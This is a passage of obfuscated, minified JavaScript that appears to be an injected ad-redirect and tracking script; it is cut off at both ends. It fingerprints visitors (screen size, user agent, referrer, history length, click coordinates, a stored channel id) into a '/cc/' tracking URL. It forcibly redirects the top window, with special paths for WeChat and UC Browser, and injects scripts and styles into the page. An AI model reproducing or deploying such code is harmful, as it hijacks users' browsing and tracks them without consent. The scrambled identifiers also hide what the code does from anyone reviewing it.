nCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var 